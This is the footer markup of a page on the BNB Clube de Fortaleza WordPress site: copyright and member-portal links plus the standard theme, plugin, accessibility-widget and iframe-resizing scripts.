<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="150" height="150" src="https://bnbclube.com.br/wp-content/uploads/2024/01/SFA_CBC_2022_Q_azul.png" alt="" class="wp-image-10390"/></figure></div></aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top_sub-container"><ul id="menu-top_sub-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7235"><a href="https://bnbclube.areadosocio.com.br/#/entrada">Portal do Associado</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2022 - BNB Clube de Fortaleza                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 690eaab8e8177
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/custom-banners/assets/js/jquery.cycle2.min.js?ver=d1c5b35239d5f3ad029c792b664d78a1" id="gp_cycle2-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/custom-banners/assets/js/custom-banners.js?ver=d1c5b35239d5f3ad029c792b664d78a1" id="custom-banners-js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/bnbclube.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"edb00fbcf2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=d1c5b35239d5f3ad029c792b664d78a1" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/bnbclube.com.br\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=d1c5b35239d5f3ad029c792b664d78a1" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https:\/\/bnbclube.com.br\/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-62fc1127-e850-4f2a-bc58-c2a8aaf13c47&amp;ver=3.7.0" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-includes/js/comment-reply.min.js?ver=d1c5b35239d5f3ad029c792b664d78a1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/bnbclube.com.br\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.3.3" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.3.3" id="mpc-massive-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/bnbclube.com.br\/wp-admin\/admin-ajax.php","nonce":"859096f3c2","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/bnbclube.com.br\/2023\/10\/02\/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
			<script data-category="functional">
											</script>
			    <script>
    (function(){
      // Ajusta altura de iframes do catálogo quando recebe postMessage do conteúdo
      window.addEventListener('message', function(ev){
        try {
          var data = ev.data || {};
          if (!data || typeof data !== 'object') return;
          if (!('bncCatalogoHeight' in data)) return;

          var iframes = document.querySelectorAll('.bnc-iframe-wrap[data-bnc-catalogo="1"] iframe');
          for (var i=0;i<iframes.length;i++){
            // Opcional: checar origem pelo src (ev.origin pode ser vazio em alguns browsers/configs)
            var f = iframes[i];
            // Se quiser garantir que a mensagem veio do mesmo iframe (multi-catálogos na página),
            // poderíamos comparar f.contentWindow === ev.source, porém alguns navegadores podem bloquear o acesso.
            // Na prática, ajustar todos os iframes do catálogo funciona bem quando há um por página.
            f.style.height = parseInt(data.bncCatalogoHeight, 10) + 'px';
          }
        } catch(e){}
      }, false);
    })();
    </script>
    

<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://bnbclube.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://bnbclube.com.br/wp-content/uploads/2021/02/BACKGROUND-novo.png\' alt="BACKGROUND novo">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>